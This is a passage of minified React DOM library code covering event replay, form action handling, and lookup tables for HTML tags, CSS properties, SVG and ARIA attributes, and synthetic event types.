t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&nh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),sd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,uh,Gl,zp,ih,ch,Wf,zy;Se.__reactDisabledLog=!0;var oh,rh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,fh=bl.unstable_scheduleCallback,sh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,dh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,hh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,mh=!1,yh=!1,us=["value","defaultValue"],ph=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",gh={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,vh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,bh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),Sh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" 